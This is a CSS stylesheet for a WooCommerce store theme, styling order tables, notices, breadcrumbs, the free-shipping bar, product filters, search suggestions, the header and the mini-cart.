.shop_table .woocommerce-table__product-name .wc-item-meta {
  list-style: none;
  line-height: 1;
}
.shop_table .woocommerce-table__product-name .wc-item-meta strong {
  font-weight: normal;
}
.shop_table .woocommerce-table__product-name .wc-item-meta p {
  font-size: 0.875rem !important;
  display: inline-block;
}
.shop_table th,
.shop_table td,
.shop_table tr {
  border-color: rgba(0, 0, 0, 0.15);
}
.shop_table thead th {
  font-size: 1rem;
  text-transform: uppercase;
  padding: 1rem 1.25rem;
  background: #FAF9F9;
}
.shop_table thead th.product-total {
  text-align: right;
}
.shop_table tbody td {
  font-size: 1rem;
  padding: 1rem 1.25rem;
}
.shop_table tbody td.woocommerce-table__product-total {
  text-align: right;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-number a {
  font-weight: bold;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-total .woocommerce-Price-amount {
  font-weight: bold;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-actions a {
  color: #FFFFFF;
  width: 100%;
  font-size: 0.75rem;
  background-color: #155724;
  border-radius: 1.5625rem;
  padding: 0.625rem;
  text-align: center;
  text-transform: uppercase;
  display: block;
}
.shop_table tfoot th {
  font-size: 1rem;
  font-weight: 400;
  padding: 1.25rem;
}
.shop_table tfoot td {
  font-size: 1rem;
  padding: 1.25rem;
  text-align: right;
}
.shop_table tfoot td small {
  font-size: 0.875rem;
}
.shop_table tfoot tr.total {
  background: #FAF9F9;
}
.shop_table tfoot tr.total th,
.shop_table tfoot tr.total td {
  font-size: 1.125rem;
  font-weight: bold;
  text-transform: uppercase;
}
.shop_table tfoot tr.total td .woocommerce-Price-amount {
  font-size: 1.25rem;
  font-weight: bold;
}

/* @start: WooCommerce Tables Mobile */
@media (max-width: 47.9375em) {
  .shop_table {
    border: 0 none;
  }
  .shop_table thead {
    display: none;
  }
  .shop_table tbody td[data-title]:before {
    content: attr(data-title) ": ";
    font-weight: bold;
    text-align: left;
  }
  .shop_table tfoot tr {
    border-top: 0 none;
  }
  .shop_table tfoot td[data-title]:before {
    content: attr(data-title) " ";
    font-weight: bold;
    text-align: left;
  }
  .shop_table tbody tr,
  .shop_table tbody td,
  .shop_table tfoot tr,
  .shop_table tfoot td {
    display: block;
  }
  .shop_table tbody tr,
  .shop_table tfoot tr {
    margin-bottom: 1.875rem;
    border-left: 1px solid rgba(0, 0, 0, 0.15);
    border-right: 1px solid rgba(0, 0, 0, 0.15);
  }
  .shop_table tbody tr th,
  .shop_table tfoot tr th {
    display: none;
  }
  .shop_table tbody tr:last-child,
  .shop_table tfoot tr:last-child {
    margin-bottom: 0;
  }
  .shop_table tbody td,
  .shop_table tfoot td {
    border-right: 0 none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    text-align: left;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .shop_table tbody td.woocommerce-orders-table__cell-order-actions:before,
  .shop_table tfoot td.woocommerce-orders-table__cell-order-actions:before {
    display: none;
  }
  .woocommerce-table--order-details tbody tr {
    margin-bottom: 0.9375rem;
  }
  .woocommerce-table--order-details tfoot {
    margin-top: 0.9375rem;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    display: block;
  }
  .woocommerce-table--order-details tfoot tr {
    margin-bottom: 0;
  }
}
/* @start: WooCommerce Notices */
.woocommerce-NoticeGroup,
.woocommerce-notices-wrapper {
  position: relative;
  width: 100%;
}

.woocommerce-message--simple {
  font-size: 1rem;
}
.woocommerce-message--simple a {
  text-decoration: underline;
}
.woocommerce-message--simple .woocommerce-Button {
  display: inline-block;
}

.woocommerce-message,
.woocommerce-error,
.yith-add-new-gc-my-account-notice-message,
.woocommerce-cart .woocommerce-info {
  font-size: 1rem;
  font-weight: bold;
  color: #FFFFFF;
  padding: 1rem 1.25rem;
  margin-bottom: 1.875rem;
}
.woocommerce-message li,
.woocommerce-error li,
.yith-add-new-gc-my-account-notice-message li,
.woocommerce-cart .woocommerce-info li {
  list-style: none;
}
.woocommerce-message li:last-child,
.woocommerce-error li:last-child,
.yith-add-new-gc-my-account-notice-message li:last-child,
.woocommerce-cart .woocommerce-info li:last-child {
  margin-bottom: 0;
}
.woocommerce-message a,
.woocommerce-error a,
.yith-add-new-gc-my-account-notice-message a,
.woocommerce-cart .woocommerce-info a {
  font-weight: bold;
  text-decoration: underline;
}

.woocommerce-cart .woocommerce-info {
  background-color: #24953e;
  text-align: center;
}

.woocommerce-error {
  background-color: #ff4d4d;
}

.woocommerce-message,
.yith-add-new-gc-my-account-notice-message {
  background-color: #24953e;
}

.single-product .woocommerce-message,
.single-product .woocommerce-error {
  margin-bottom: 0;
  text-align: center;
}

/* @start: WooCommerce Notices Mobile */
@media (max-width: 64em) {
  .woocommerce-error,
  .woocommerce-message {
    margin-bottom: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .woocommerce-message--simple,
  .woocommerce-message,
  .woocommerce-error,
  .yith-add-new-gc-my-account-notice-message,
  .woocommerce-cart .woocommerce-info {
    font-size: 0.75rem;
  }
}
/* @start: WooCommerce Breadcrumb */
.woocommerce-breadcrumb {
  position: relative;
  width: 100%;
  padding: 1.5625rem 0;
  text-align: center;
}
.woocommerce-breadcrumb__wrapper {
  width: 100%;
  padding: 0 3.125rem;
  display: block;
}
.woocommerce-breadcrumb__item {
  font-size: 0.875rem;
  font-weight: 400;
}
.woocommerce-breadcrumb .delimiter {
  font-size: 0.875rem;
  font-weight: 400;
  margin: 0 0.375rem;
}
.woocommerce-breadcrumb + .sk-hero[data-type=simple] {
  padding-top: 0;
}

/* @start: WooCommerce Breadcrumb Responsive */
@media (max-width: 64em) {
  .woocommerce-breadcrumb {
    padding-bottom: 0.625rem;
  }
  .woocommerce-breadcrumb + .sk-hero[data-type=simple] {
    padding-top: 0;
    padding-bottom: 1.25rem;
  }
}
@media (max-width: 47.9375em) {
  .woocommerce-breadcrumb__wrapper {
    padding: 0 0.9375rem;
  }
}
/* @start: WooCommerce Free-Shipping Bar */
.sk-freeshipping {
  position: relative;
  border-top: 1px dashed #ABC59C;
  border-bottom: 1px dashed #ABC59C;
  padding: 0.9375rem 0.625rem;
  margin: 0.9375rem 0;
}

.freeship__wrapper {
  width: 100%;
}
.freeship__message {
  font-size: 0.875rem;
  margin-bottom: 0.375rem;
}
.freeship__message b,
.freeship__message .woocommerce-Price-amount {
  color: #0A4427;
  font-weight: bold;
}
.freeship__bar {
  position: relative;
  width: calc(100% - 1.875rem);
  height: 0.3125rem;
  border-radius: 0.625rem;
  background-color: rgba(171, 197, 156, 0.6);
}
.freeship__bar--progress {
  position: absolute;
  top: 0;
  left: 0;
  width: auto;
  height: 100%;
  background: #0A4427;
  border-radius: 0.625rem;
  z-index: 2;
}
.freeship__check {
  position: relative;
  width: 1.3125rem;
  height: 1.3125rem;
  margin-left: 0.625rem;
  border-radius: 100%;
  background-color: rgba(171, 197, 156, 0.6);
  opacity: 1;
}
.freeship__check .svg-data {
  width: auto;
  height: 100%;
}
.freeship__check .svg-data .circle {
  fill: transparent;
}
.freeship__check .svg-data .checkmark {
  fill: #FFFFFF;
}
.freeship__check.is--filled {
  background-color: #0A4427;
}

/* @start: WooCommerce Free-Shipping Bar Responsive */
@media (max-width: 30em) {
  .freeship__message {
    font-size: 0.75rem;
  }
}
/* @start: WooCommerce Filters */
.sk-filters {
  position: relative;
  margin-bottom: 1.875rem;
  flex-wrap: wrap;
}
.filters__button {
  position: relative;
  width: auto;
  padding: 0.875rem 1.25rem 0.875rem 3.4375rem;
  border: 1px solid #0A4427;
  line-height: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 1.5625rem;
}
.filters__button span {
  position: relative;
  font-weight: bold;
}
.filters__button span > i {
  font-style: normal;
  color: #0A4427;
}
.filters__button .count {
  position: relative;
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 100%;
  font-size: 0.875rem;
  line-height: 1.5rem;
  font-style: normal;
  font-weight: bold;
  text-align: center;
  color: #FFFFFF;
  background-color: #0A4427;
  display: inline-block;
}
.filters__ordering {
  margin-left: auto;
}
.filters__ordering .orderby {
  padding: 0.875rem 2.1875rem 0.875rem 1.25rem;
  border-radius: 1.5625rem;
  border-color: #0A4427;
  margin-left: auto;
  font-weight: bold;
  background-color: transparent;
}
.filters__ordering .woocommerce-ordering {
  display: inline-block;
  vertical-align: middle;
}
.filters__countproducts.d-lg-block {
  display: inline-block !important;
  vertical-align: middle;
  margin-right: 0.625rem;
}
.filters__reset {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  max-width: 28.125rem;
  padding: 1.875rem;
  box-shadow: 0 -0.5rem 0.9375rem 0 rgba(0, 0, 0, 0.05);
  background-color: #FFFFFF;
  z-index: 3;
}

.sk-filters__panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 28.125rem;
  height: 100%;
  background-color: #EBEBE3;
  transform: translateX(-101%);
  z-index: 55;
}
.sk-filters__panel .panel__headings {
  position: relative;
  width: 100%;
  padding: 1.25rem 0rem;
}
.sk-filters__panel .panel__wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 1.875rem;
}
.sk-filters__panel .panel__title {
  position: relative;
  font-size: 1.25rem;
  min-width: 6.875rem;
  padding-left: 3.4375rem;
  font-weight: bold;
  color: #0A4427;
  font-family: "MontserratVivaio", sans-serif;
}
.sk-filters__panel .panel__close {
  position: relative;
  width: 2.25rem;
  height: 2.25rem;
  z-index: 10;
  border: 1px solid #0A4427;
  border-radius: 50%;
  right: 0.625rem;
}
.sk-filters__panel .panel__close:before {
  width: 1.0625rem;
  height: 1.0625rem;
  margin-top: -0.5625rem;
  margin-left: 0;
  transform: translateX(-50%);
}
.sk-filters__panel .panel__widgets {
  margin-bottom: 8.125rem;
}
.sk-filters__panel .panel__attributes .widget {
  background-color: #DBE4D6;
  padding: 1.25rem;
  border-radius: 1.5625rem;
  margin-bottom: 1.875rem;
}
.sk-filters__panel .panel__attributes .widget-title {
  position: relative;
  font-size: 1.125rem;
  font-weight: bold;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0);
  margin-bottom: 0.9375rem;
  color: #0A4427;
  font-family: "MontserratVivaio", sans-serif;
  border-color: rgba(118, 175, 79, 0.2);
}
.sk-filters__panel .panel__attributes .widget-icon-js {
  position: absolute;
  top: 0.625rem;
  right: 0;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  cursor: pointer;
  display: none;
}
.sk-filters__panel .panel__attributes .widget-icon-js:before, .sk-filters__panel .panel__attributes .widget-icon-js:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: #0A4427;
  transform: translate(-50%, -50%);
  transition: opacity 0.2s ease;
}
.sk-filters__panel .panel__attributes .widget-icon-js:before {
  width: 0.0625rem;
  height: 0.6875rem;
}
.sk-filters__panel .panel__attributes .widget-icon-js:after {
  width: 0.6875rem;
  height: 0.0625rem;
}
.sk-filters__panel .panel__attributes .widget ul {
  list-style: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop {
  font-size: 1rem;
  font-weight: bold;
  line-height: normal;
  display: none;
  text-decoration: underline;
  color: #0A4427;
  display: block;
}
.sk-filters__panel .panel__attributes .widget-nav-drop span {
  cursor: pointer;
}
.sk-filters__panel .panel__attributes .widget-nav-drop .open {
  display: block;
}
.sk-filters__panel .panel__attributes .widget-nav-drop .close {
  display: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop.is--opened .open {
  display: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop.is--opened .close {
  display: block;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-icon-js:before {
  opacity: 0;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-nav-drop {
  display: block;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-title {
  border-color: rgba(118, 175, 79, 0.2);
}

.product-categories,
.widget_layered_nav_filters,
.woocommerce-widget-layered-nav-list--simple {
  width: 100%;
  position: relative;
}
.product-categories.is--shorted,
.widget_layered_nav_filters.is--shorted,
.woocommerce-widget-layered-nav-list--simple.is--shorted {
  height: 12.5rem;
  overflow: hidden;
  position: relative;
}
.product-categories.is--shorted::before,
.widget_layered_nav_filters.is--shorted::before,
.woocommerce-widget-layered-nav-list--simple.is--shorted::before {
  content: "";
  position: absolute;
  height: 3.125rem;
  width: 100%;
  bottom: 0;
  z-index: 2;
  background: rgb(219, 228, 214);
  background: linear-gradient(180deg, rgba(219, 228, 214, 0) 0%, rgb(219, 228, 214) 100%);
}
.product-categories.is--expanded,
.widget_layered_nav_filters.is--expanded,
.woocommerce-widget-layered-nav-list--simple.is--expanded {
  height: auto;
}
.product-categories.is--expanded::before,
.widget_layered_nav_filters.is--expanded::before,
.woocommerce-widget-layered-nav-list--simple.is--expanded::before {
  opacity: 0;
  visibility: hidden;
}
.product-categories__item,
.widget_layered_nav_filters__item,
.woocommerce-widget-layered-nav-list--simple__item {
  padding: 5px 0;
}
.product-categories li,
.widget_layered_nav_filters li,
.woocommerce-widget-layered-nav-list--simple li {
  font-size: 1rem;
  line-height: 1.25rem;
  margin-bottom: 0.625rem;
}
.product-categories li a,
.widget_layered_nav_filters li a,
.woocommerce-widget-layered-nav-list--simple li a {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.125rem 0.4375rem 0.1875rem 2.0625rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  font-size: 1rem;
  line-height: 1.25rem;
  color: #0A4427;
  border-radius: 0.375rem;
  display: inline-block;
}
.product-categories li a:before,
.widget_layered_nav_filters li a:before,
.woocommerce-widget-layered-nav-list--simple li a:before {
  content: "";
  position: absolute;
  top: 0.3125rem;
  left: 0.375rem;
  width: 1rem;
  height: 1rem;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 4px;
  background-color: #FFFFFF;
  transition: border 0.25s ease;
}
.product-categories li a:after,
.widget_layered_nav_filters li a:after,
.woocommerce-widget-layered-nav-list--simple li a:after {
  content: "";
  position: absolute;
  top: 0.5rem;
  left: 0.5625rem;
  width: 0.625rem;
  height: 0.625rem;
  border-radius: 2px;
  transition: border 0.25s ease, opacity 0.25s ease;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.022 11.111v1.32a2.599 2.599 0 0 1-2.592 2.592H2.935a2.599 2.599 0 0 1-2.592-2.591V2.936A2.6 2.6 0 0 1 2.935.344h.06c.893 0 1.746.378 2.334 1.048a54.14 54.14 0 0 0 8.851 8.086c.525.382.842.985.842 1.633' fill='%2372A949' fill-rule='evenodd'/%3E%3C/svg%3E%0A");
}
.product-categories li a .count,
.widget_layered_nav_filters li a .count,
.woocommerce-widget-layered-nav-list--simple li a .count {
  margin-left: 0.25rem;
}
.product-categories li:not(.chosen) a:after,
.widget_layered_nav_filters li:not(.chosen) a:after,
.woocommerce-widget-layered-nav-list--simple li:not(.chosen) a:after {
  opacity: 0;
}
.product-categories li.chosen a:before, .product-categories li.current-cat a:before,
.widget_layered_nav_filters li.chosen a:before,
.widget_layered_nav_filters li.current-cat a:before,
.woocommerce-widget-layered-nav-list--simple li.chosen a:before,
.woocommerce-widget-layered-nav-list--simple li.current-cat a:before {
  border-color: #0A4427;
}
.product-categories li.chosen a:after, .product-categories li.current-cat a:after,
.widget_layered_nav_filters li.chosen a:after,
.widget_layered_nav_filters li.current-cat a:after,
.woocommerce-widget-layered-nav-list--simple li.chosen a:after,
.woocommerce-widget-layered-nav-list--simple li.current-cat a:after {
  opacity: 1;
}
.product-categories li.chosen a, .product-categories li.current-cat a,
.widget_layered_nav_filters li.chosen a,
.widget_layered_nav_filters li.current-cat a,
.woocommerce-widget-layered-nav-list--simple li.chosen a,
.woocommerce-widget-layered-nav-list--simple li.current-cat a {
  background-color: #FFFFFF;
  font-weight: bold;
}
.hasHover .product-categories li:hover:not(.chosen) a:before,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a:before,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a:before {
  border-color: rgba(10, 68, 39, 0.3);
}
.hasHover .product-categories li:hover:not(.chosen) a:after,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a:after,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a:after {
  opacity: 0.4;
}
.hasHover .product-categories li:hover:not(.chosen) a,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a {
  background-color: rgba(255, 255, 255, 0.5);
}
.product-categories li .term-color,
.widget_layered_nav_filters li .term-color,
.woocommerce-widget-layered-nav-list--simple li .term-color {
  position: relative;
  top: 0.125rem;
  width: 0.9375rem;
  height: 0.9375rem;
  margin-right: 0.5rem;
  border: 1px solid rgba(10, 68, 39, 0.15);
  border-radius: 100%;
  line-height: 1;
  display: inline-block;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
}

.widget_price_filter {
  width: 100%;
}
.widget_price_filter form {
  margin-top: 1.25rem;
  padding-top: 0.625rem;
}
.widget_price_filter .price_slider {
  position: relative;
  width: 100%;
  height: 0.125rem;
  border: 0;
  background-color: #7C7C7C;
  text-align: left;
  margin: 0.625rem auto 0;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-range {
  position: absolute;
  border-radius: 0.625rem;
  background-color: #0A4427;
  display: block;
  z-index: 1;
  height: 0.25rem !important;
  top: -1px !important;
  bottom: -1px !important;
}
.widget_price_filter .ui-slider-handle {
  position: absolute;
  top: -0.3125rem;
  width: 0.75rem;
  height: 0.75rem;
  border-radius: 100%;
  background-color: #0A4427;
  outline: 8px solid rgba(118, 175, 79, 0.5);
  cursor: ew-resize;
  z-index: 2;
}
.widget_price_filter .ui-slider-handle:last-of-type {
  margin-left: -0.625rem;
}
.widget_price_filter .price_slider_amount {
  width: 100%;
  margin-top: 1.5625rem;
}
.widget_price_filter .price_slider_amount .price_label {
  font-weight: bold;
  color: #0A4427;
}
.widget_price_filter .price_slider_amount .sk-btn {
  min-width: auto;
  padding: 0.3125rem 0.9375rem 0.375rem;
}
.widget_price_filter .price_slider_amount .sk-btn__label {
  font-size: 0.875rem;
}

.woocommerce-widget-layered-nav-list--color.is--shorted {
  height: 12.5rem;
  overflow: hidden;
  position: relative;
}
.woocommerce-widget-layered-nav-list--color.is--shorted::before {
  content: "";
  position: absolute;
  height: 3.125rem;
  width: 100%;
  bottom: 0;
  z-index: 2;
  background: rgb(219, 228, 214);
  background: linear-gradient(180deg, rgba(219, 228, 214, 0) 0%, rgb(219, 228, 214) 100%);
}
.woocommerce-widget-layered-nav-list--color.is--expanded {
  height: auto;
}
.woocommerce-widget-layered-nav-list--color.is--expanded::before {
  opacity: 0;
  visibility: hidden;
}
.woocommerce-widget-layered-nav-list--color li {
  width: 50%;
  text-align: left;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0.625rem;
  padding-left: 5px;
  padding-top: 5px;
}
.woocommerce-widget-layered-nav-list--color li .color-box {
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
  border-radius: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-position: center;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-widget-layered-nav-list--color li .color-box__close {
  width: 1rem;
  height: 1rem;
  background-color: #0A4427;
  border-radius: 100%;
  opacity: 0;
  position: absolute;
  top: -0.3125rem;
  right: -0.3125rem;
}
.woocommerce-widget-layered-nav-list--color li .color-box__close path {
  fill: #FFFFFF;
}
.woocommerce-widget-layered-nav-list--color li .color-box::before {
  content: "";
  position: absolute;
  border: 2px solid #0A4427;
  border-radius: 100%;
  width: 2.5rem;
  height: 2.5rem;
  top: -0.3125rem;
  left: -0.3125rem;
  opacity: 0;
  transition: opacity 0.2s ease;
}
.woocommerce-widget-layered-nav-list--color li .term-value {
  color: #0A4427;
  font-size: 0.8125rem;
  margin-left: 0.625rem;
  text-overflow: ellipsis;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-widget-layered-nav-list--color li.chosen .color-box .svg-data {
  opacity: 1;
}
.woocommerce-widget-layered-nav-list--color li.chosen .color-box::before {
  opacity: 1 !important;
}
.woocommerce-widget-layered-nav-list--color li.chosen .term-value {
  font-weight: bold;
}
.hasHover .woocommerce-widget-layered-nav-list--color li a:hover .color-box::before {
  opacity: 0.3;
}
.hasHover .woocommerce-widget-layered-nav-list--color li a:hover .term-value {
  font-weight: bold;
}

.widget_layered_nav_filters {
  background-color: transparent !important;
  border: 1px solid #0A4427;
}
.widget_layered_nav_filters li {
  display: inline-block;
  margin-right: 0.625rem;
}
.hasHover .widget_layered_nav_filters li a:hover:after {
  opacity: 0.3;
}

.widget_layered_nav_filters .widget-icon-js,
.widget_price_filter .widget-icon-js {
  display: none;
}
.widget_layered_nav_filters .widget-wrapper,
.widget_price_filter .widget-wrapper {
  display: block !important;
}

/* @start: WooCommerce Filters Responsive */
@media (max-width: 64em) {
  .sk-filters__panel {
    width: 90%;
    max-width: 30rem;
  }
  .filters__countproducts.d-lg-block {
    display: none !important;
  }
  .filters__countproducts {
    text-align: center;
    margin-top: 1.25rem;
  }
  .filters__ordering {
    padding-left: 0.9375rem;
  }
  .filters__ordering .orderby {
    padding: 0.625rem 1.875rem 0.625rem 0.9375rem;
  }
  .woocommerce-widget-layered-nav-list--color li {
    display: block;
    width: 100%;
  }
}
@media (max-width: 30em) {
  .filters__button {
    position: relative;
    width: auto;
    padding: 0.625rem 1.25rem 0.6875rem 3.4375rem;
    border: 1px solid #0A4427;
    line-height: 1;
    display: inline-block;
    cursor: pointer;
    border-radius: 1.5625rem;
    min-width: 130px;
  }
  .filters__button span {
    position: relative;
    font-weight: bold;
  }
  .filters__button span > i {
    font-size: 0.875rem;
    line-height: 1rem;
  }
  .filters__button .count {
    position: relative;
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 100%;
    font-size: 0.875rem;
    line-height: 1.5rem;
    font-style: normal;
    font-weight: bold;
    text-align: center;
    color: #FFFFFF;
    background-color: #0A4427;
    display: inline-block;
  }
  .filters__countproducts {
    font-size: 12px;
  }
  .sk-filters__panel .panel__title {
    padding-left: 3.125rem;
  }
  .sk-filters__panel .panel__title:after {
    left: 5px;
  }
}
/* @start: WooCommerce Search */
.dgwt-wcas-search-wrapp {
  max-width: 37.5rem !important;
}

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  font-size: inherit;
  height: auto;
  padding: 1.125rem 1.25rem 1.0625rem !important;
  box-shadow: none !important;
}

.dgwt-wcas-suggestions-wrapp {
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  width: 100% !important;
  border: 1px solid rgba(0, 0, 0, 0.6);
  max-height: 43.75rem !important;
  border-top: 0 none;
}

.dgwt-wcas-close path {
  fill: #000000;
}

.dgwt-wcas-loader-circular-path {
  stroke: #000000;
}

.dgwt-wcas-ico-magnifier {
  display: none;
}

.dgwt-wcas-st {
  color: #000000;
}
.dgwt-wcas-st-title {
  font-size: 0.875rem;
}

.dgwt-wcas-si img {
  padding: 0;
  border: 0 none;
  border-radius: 0;
}

.dgwt-wcas-sku {
  color: #DDDDDD;
  font-size: 0.625rem;
  font-weight: 400;
  display: block !important;
}

.dgwt-wcas-sp {
  color: #000000;
  padding-left: 0;
  font-size: 0.875rem;
  font-weight: 400;
  text-decoration: none;
}
.dgwt-wcas-sp del {
  opacity: 1;
  font-size: 0.75rem;
  color: #7C7C7C;
  font-weight: normal;
}
.dgwt-wcas-sp ins {
  color: #000000;
  text-decoration: none;
}

.dgwt-wcas-suggestion strong {
  font-weight: bold;
}

.dgwt-wcas-suggestion {
  padding: 0.9375rem !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15) !important;
}
.dgwt-wcas-suggestion:last-child {
  border-bottom: 0 none;
}

.dgwt-wcas-suggestion-selected {
  background-color: #F2F2F2;
}

.dgwt-wcas-suggestion-more {
  padding: 1.25rem 0.9375rem !important;
  background-color: #000000;
  line-height: 1;
}

.dgwt-wcas-st-more {
  color: #FFFFFF;
  font-size: 0.875rem;
  font-weight: bold;
}

/* @start: WooCommerce Search Responsive */
@media (max-width: 64em) {
  .dgwt-wcas-search-wrapp {
    max-width: none !important;
  }
}
@media (max-width: 47.9375em) {
  .modal--search-products .modal-content {
    padding-bottom: 0.9375rem;
  }
}
/* @start: WooCommerce Header */
.sk-header--shopping {
  position: relative;
}
.sk-header--shopping + .sk-main__content {
  margin-top: 0;
}
.sk-header--shopping .header__opts--left > div {
  height: 100%;
}
.sk-header--shopping .header__opts--left .svg-data {
  margin-right: 0.625rem;
}
.sk-header--shopping .header__opts--right .svg-data {
  margin-left: 0.625rem;
}
.sk-header--shopping .header__opts a {
  height: 100%;
  display: flex;
  align-items: center;
}
.sk-header--shopping .header__opts .svg-data {
  top: 0;
  height: 2.1875rem;
  width: 2.1875rem;
  padding: 0.1875rem;
  border: 1px solid #0A4427;
  border-radius: 100%;
}
.sk-header--shopping .header__opts .svg-data svg {
  width: 17px;
}
.sk-header--shopping .header__opts .opts__label {
  font-size: 1rem;
  line-height: 1;
}

.woocommerce-checkout .sk-header--shopping .header__logo {
  pointer-events: none;
}

/* @start: WooCommerce Header Responsive */
@media (max-width: 36em) {
  .sk-header--shopping .header__opts .opts__label {
    font-size: 0.625rem;
  }
  .sk-header--shopping .header__opts .svg-data {
    height: 1.5625rem;
    width: 1.5625rem;
  }
  .sk-header--shopping .header__opts .svg-data svg {
    width: 15px;
  }
}
@media (max-width: 30em) {
  .sk-header--shopping .header__opts .opts__label {
    display: none;
  }
  .sk-header--shopping .header__opts .svg-data {
    height: 1.5625rem;
    width: 1.5625rem;
  }
  .sk-header--shopping .h-mini-cart-order {
    justify-content: flex-end;
  }
  .sk-header--shopping .header__history,
  .sk-header--shopping .h-mini-cart-order {
    width: 3rem;
  }
}
/* @start: WooCommerce MiniCart */
.sk-minicart {
  position: absolute;
  top: 3.375rem;
  right: 0.375rem;
  width: 36.25rem;
  border-radius: 1.25rem;
  background-color: #EBEBE3;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  overflow: hidden;
  z-index: 55;
}
.sk-minicart.is--expanded {
  pointer-events: auto;
}
.sk-minicart__overlay {
  pointer-events: none;
}

.minicart__wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}
.minicart__banner {
  position: relative;
  width: 100%;
  padding-bottom: 0.9375rem;
}
.minicart__content {
  padding: 1.25rem;
}
.minicart__close {
  position: absolute;
  top: 0;
  right: 0;
  width: 2.25rem;
  height: 2.25rem;
  border: 1px solid #0A4427;
  border-radius: 100%;
  z-index: 10;
}
.minicart__headline {
  font-size: 1.75rem;
  font-weight: 900;
}
.minicart__headline--mobile {
  font-size: 1.25rem;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}
.minicart__counting {
  font-size: 1rem;
}
.minicart__counting b {
  color: #0A4427;
}
.minicart__items {
  position: relative;
  height: auto;
}
.minicart__items--list {
  max-height: 25rem;
  overflow-y: scroll;
  overflow-x: hidden;
}
.minicart__items.is--scrollable:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0.375rem;
  background: linear-gradient(to top, rgba(219, 228, 214, 0.1) 0, rgba(255, 255, 255, 0) 100%);
  z-index: 2;
}
.minicart__items.no-products p {
  color: #0A4427;
  font-weight: bold;
}
.minicart__subtotal {
  width: 100%;
  margin-top: 0.9375rem;
}
.minicart__subtotal span {
  color: #0A4427;
  font-size: 1.625rem;
  font-weight: bold;
}
.minicart__subtotal--label {
  text-transform: uppercase;
}
.minicart__ctas .sk-btn__label {
  text-transform: uppercase;
}
.minicart__ctas .sk-btn__label .svg-data {
  height: 0.875rem;
}
.hasHover .minicart__ctas .sk-btn:hover .sk-btn__label .svg-data svg {
  stroke: #F78248;
}

.minicart-bag__item {
  position: relative;
  width: 100%;
  padding: 0.625rem;
  background-color: #FAF9F9;
  border-radius: 1.25rem;
  margin-top: 0.9375rem;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  overflow: hidden;
}
.minicart-bag__item:first-child {
  margin-top: 0;
}
.minicart-bag__image {
  flex: 0 0 8.125rem;
  width: 8.125rem;
  height: 8.125rem;
  background-color: #FFFFFF;
  border-radius: 0.9375rem;
  display: inline-flex;
  overflow: hidden;
}
.minicart-bag__data {
  flex: 1;
  max-width: 18.75rem;
  padding: 0 1.25rem;
  display: inline-flex;
  flex-direction: column;
}
.minicart-bag__details {
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}
.minicart-bag__quantity {
  width: 5.625rem;
  margin-top: auto;
  padding-top: 0.9375rem;
}
.minicart-bag__quantity .cart__item--label {
  display: none;
}
.minicart-bag__quantity .select2 {
  display: block;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single {
  height: 1.6875rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 0.875rem;
  line-height: 1.6875rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow {
  height: 1.375rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow b {
  margin-top: -0.5rem;
  margin-left: 0;
  background-size: 0.75rem auto;
}
.minicart-bag__quantity .select2-container--default .select2-dropdown--below {
  margin-top: -1px;
}
.minicart-bag__quantity .select2-container--default .select2-results__option {
  font-size: 0.875rem;
  padding: 0.4375rem 0.625rem;
}
